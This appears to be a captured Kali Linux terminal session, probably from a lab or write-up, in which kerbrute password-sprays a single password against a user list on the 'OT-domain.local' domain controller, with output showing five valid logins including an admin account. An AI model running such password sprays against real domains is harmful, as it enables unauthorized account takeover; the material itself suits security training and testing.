 (pac㉿kali-001)-[~]
$ kerbrute passwordspray -d OT-domain.local --dc 172.25.100.100 users.txt Password123
kerbrute
Version: dev (n/a) - 04/05/21 - Ronnie Flathers @ropnop
2021/04/05 16:20:23 > Using KDC(s):
2021/04/05 16:20:23 > 172.25.100.100:88
2021/04/05 16:20:23 > [+] VALID LOGIN: pac@OT-domain.local:Password123
2021/04/05 16:20:23 > [+] VALID LOGIN: engineer-1@OT-domain.local:Password123
2021/04/05 16:20:23 > [+] VALID LOGIN: engineer-2@OT-domain.local:Password123
2021/04/05 16:20:23 > [+] VALID LOGIN: theAdmin@OT-domain.local:Password123
2021/04/05 16:20:23 > [+] VALID LOGIN: User-1@OT-domain.local:Password123
2021/04/05 16:20:23 > Done! Tested 14 logins (5 successes) in 0.022 seconds